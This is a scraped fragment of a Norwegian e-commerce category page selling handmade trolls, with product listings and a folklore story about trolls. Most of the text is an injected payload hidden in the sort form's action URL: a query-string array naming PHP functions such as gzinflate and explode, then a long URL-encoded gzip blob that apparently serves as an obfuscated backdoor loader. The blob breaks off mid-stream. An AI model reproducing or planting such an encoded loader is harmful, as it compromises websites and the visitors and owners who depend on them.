title="ONA Beanie"> ONA Beanie </a></h5><p class="product-description"> For a beanie to function optimally it...</p><div class="price-box"> <span class="price special-price"> 359,99 kr </span> <span class="price-percent-reduction">-10%</span> <span class="old-price"> 399,99 kr </span></div></div></li></ul><div> <a class="btn btn-default button button-small" href="https://oslosweatershop.com/no/prices-drop" title="Alle tilbudsvarer"> Alle tilbudsvarer<i class="icon-chevron-right right"></i> </a></div></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div class="content_scene_cat"><div class="content_scene_cat_bg clearfix"><div class="cat_desc"> <img class="content_image" src="https://oslosweatershop.com/c/126-category_default/troll.jpg" alt=""> <span class="category-name"> Troll </span><div id="category_description_short" class="rte"><p>Original norsk design siden 1964.<br />Håndlagde uknuselige troll laget av naturlige materialer.<br />Verdifull internasjonal samlerobjekt.<br />Norske håndlagde troll med sjarm og personlighet.&nbsp;</p><p></p><p>Historien om trollene</p><p>&nbsp;</p><p>Langt mot nord, der vinterstormene fra Polhavet surrer de uskjermede kystene, ligger et langt og smalt land. I vår tid er landet dekket med snø ...</p></div><div id="category_description_full" class="unvisible rte"><p>Original norsk design siden 1964.<br />Håndlagde uknuselige troll laget av naturlige materialer.<br />Verdifull internasjonal samlerobjekt.<br />Norske håndlagde troll med sjarm og personlighet.&nbsp;</p><p></p><p>Historien om trollene</p><p>&nbsp;</p><p>Langt mot nord, der vinterstormene fra Polhavet surrer de uskjermede kystene, ligger et langt og smalt land. I vår tid er landet dekket med snø og is bare om vinteren, men for lenge siden, en tunge, tusen år gammel isbre tårnet over landet. Da klimaet sakte endret seg og isbreen falt tilbake nordover, fulgte folk som bodde sør for isbreen. De tok landet for seg og kalte det Norge. Folket ble kalt nordmenn. De så at landet var veldig vakkert og trodde at de var de første innbyggerne, men det gikk ikke lang tid før de oppdaget at landet allerede var okkupert av mange rare skapninger som bodde på de mest særegne stedene.</p><p>&nbsp;</p><p>På fjellet, hvorav det var mange, bodde trollene. Sjefen for dem alle var Dovregubben. Noen av trollene var ekstremt store, mens andre kunne være veldig små, og de var alle veldig gamle. De var bare å se om natten eller i skumringen, fordi slike skapninger selvfølgelig ikke tålte dagens lys. Hvis de ikke kom seg inn i fjellet før solen skinte, sprakk de eller vendte seg til stein. Trollene var som mennesker, men hadde bare fire fingre på hver hånd og fire tær på hver fot. Ellers hadde de alle lange neser (trollkvinner brukte ofte nesen til å røre kokekaret når de laget suppe eller grøt), de var raggete og grovhårede, og hver og en av dem hadde en hale som lignet en ku.</p><p>&nbsp;</p><p>Selv om de var skremmende, var de ofte godmodig og godtroende, og noen ganger kunne smarte gårdsgutter lure dem. Blant deres mange overnaturlige evner var at de kunne forme seg selv igjen. Noen ganger ble trolljentene utrolig vakre unge kvinner. De ble kalt tre-nymfer, og de lokket mange en jeger og intetanende bondesønn med seg inn i fjellet. Derfor var det bedre å prøve å se dem bakfra, fordi de ikke kunne skjule kuens rumpe. Noen ganger også trollene bundet og tok med seg vakre alpine gårdsjenter og meierier inn i fjellet, og ikke mange av dem kom seg ut igjen.</p><p>&nbsp;</p><p>Trollbarna kom selvfølgelig opp til de mest utrolige triksene, og trollmennene kunne bli ekstremt sinte. Det var derfor best å følge med på trollene og underjordiske mennesker. Man prøvde å unngå å irritere dem, fordi de kunne hevne seg ved å bringe sykdom og død til husdyrene. På den annen side, hvis man hadde et godt forhold til dem, kunne husdyrene gi mye melk og bli fett og slank. Det var derfor en godt fylt skål med grøt ble lagt i fjøset til dem hver julaften, og grøten ble alltid spist opp.</p><p>&nbsp;</p><p>Så, som nå, er det noen som sier at de kan skimte trollene når man går i skog og mark, så det er forsvarlig å være ekstra forsiktig når man vandrer i naturen, spesielt når det begynner å bli mørkt. Du vet aldri hva som er der ute eller hva du kan møte. Husk at trollene kan se deg!</p></div> <a href="https://oslosweatershop.com/no/126-troll" class="lnk_more">More</a></div></div></div><h1 class="page-heading product-listing"><span class="cat-name">Troll&nbsp;</span><span class="heading-counter">There are 114 products.</span></h1><div id="subcategories"><p class="subcategory-heading">Subcategories</p><ul class="clearfix"><li><div class="subcategory-image"> <a href="https://oslosweatershop.com/no/183-storrelse" title="Størrelse" class="img"> <img class="replace-2x" src="https://oslosweatershop.com/c/183-medium_default/storrelse.jpg" alt="Størrelse" width="120" height="120" /> </a></div><h5><a class="subcategory-name" href="https://oslosweatershop.com/no/183-storrelse">Størrelse</a></h5><div class="cat_desc"><p>Troll laget av naturlige materialer og designet i Norge fordelt på størrelser.</p></div></li><li><div class="subcategory-image"> <a href="https://oslosweatershop.com/no/184-tema" title="Tema" class="img"> <img class="replace-2x" src="https://oslosweatershop.com/c/184-medium_default/tema.jpg" alt="Tema" width="120" height="120" /> </a></div><h5><a class="subcategory-name" href="https://oslosweatershop.com/no/184-tema">Tema</a></h5><div class="cat_desc"><p>Troll laget av naturlige materialer og designet i Norge fordelt på temaer: Familietroll, Idretts-troll, Musikk-troll, Norge-flagg-troll og så videre.</p></div></li></ul></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">View:</li><li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i>Grid</a></li><li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i>List</a></li></ul><form id="productsSortForm" action="https://oslosweatershop.com/no/126-troll?%A1%5B0%5D=error_reporting&amp;%A1%5B1%5D=define&amp;%A1%5B2%5D=%25CA%25EE%25FE&amp;%A1%5B3%5D=%258F%25A2&amp;%A1%5B4%5D=%25CA%25EE%25FE&amp;%A1%5B5%5D=explode&amp;%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&amp;%A1%5B7%5D=gzinflate&amp;%A1%5B8%5D=substr&amp;%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%251